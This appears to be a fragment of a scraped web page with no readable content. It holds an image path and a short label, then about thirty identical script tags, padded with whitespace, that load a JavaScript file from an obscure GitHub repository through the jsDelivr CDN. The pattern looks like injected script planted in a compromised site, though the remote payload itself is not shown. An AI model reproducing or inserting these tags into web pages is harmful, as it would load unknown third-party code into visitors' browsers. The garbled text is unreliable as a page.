 ( - Y-Sn-0)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 